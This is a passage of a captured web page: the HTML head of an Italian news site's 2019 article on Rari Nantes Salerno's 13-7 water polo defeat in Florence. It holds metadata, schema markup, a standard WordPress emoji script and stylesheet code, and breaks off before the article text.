

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/
body_size: 46249
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>Muro Cicali ed errori: la Rari torna a mani vuote da Firenze - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Muro Cicali ed errori: la Rari torna a mani vuote da Firenze - L&#039;Ora">
  <meta property="og:description" content="Finale thrilling a Firenze per la Rari. Il roaster salernitano, in gara fino a pochi minuti dal termine, cade e perde l&#039;occasione di allungare il margine dalla zona calda della classifica. In Toscana termina 13-7 ma la gara è condizionata da un&#039;espulsione di Sanges, che lascia i suoi in inferiorità numerica negli ultimi minuti dell&#039;ultima frazione.">
  <meta property="og:url" content="https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2019-12-06T16:08:52+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Redazione">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="2 minuti">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#article","isPartOf":{"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/"},"author":{"name":"Redazione","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344"},"headline":"Muro Cicali ed errori: la Rari torna a mani vuote da Firenze","datePublished":"2019-12-06T16:08:52+00:00","dateModified":"2019-12-06T16:08:52+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/"},"wordCount":344,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#primaryimage"},"thumbnailUrl":"","articleSection":["Sport"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#respond"]}],"copyrightYear":"2019","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/","url":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/","name":"Muro Cicali ed errori: la Rari torna a mani vuote da Firenze - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-12-06T16:08:52+00:00","dateModified":"2019-12-06T16:08:52+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Muro Cicali ed errori: la Rari torna a mani vuote da Firenze"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","caption":"Redazione"}}]}
  </script>
  <link rel="amphtml" href="/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Muro Cicali ed errori: la Rari torna a mani vuote da Firenze Feed dei commenti" href="/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.6.1' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024080854' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='td-multipurpose-css' href='/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.6.1' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
